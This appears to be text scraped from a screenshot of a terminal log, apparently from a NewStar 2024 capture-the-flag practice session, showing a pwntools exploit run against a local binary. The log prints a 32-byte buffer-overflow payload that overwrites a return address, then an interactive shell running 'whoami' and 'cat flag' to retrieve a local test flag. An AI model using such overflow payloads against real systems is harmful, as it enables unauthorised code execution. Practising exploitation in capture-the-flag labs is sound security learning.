 [*] Stopped process './pwn' (pid 647412)
~/PWN/NewStar2024-test python3 exp.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 647757
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '647757']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '647757'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpe8mlbvvs']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x20 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 00 00 00 00 00 00 00 00 c2 11 40 00 00 00 00 00 │····│····│··@·│····│
00000020
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'akyoi\n'
akyoi
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[DEBUG] Received 0x15 bytes:
b'flag{local_flag_test}'
~/PWN
flag{local_flag_test}$
1 ↑ 16h 33m 1 python3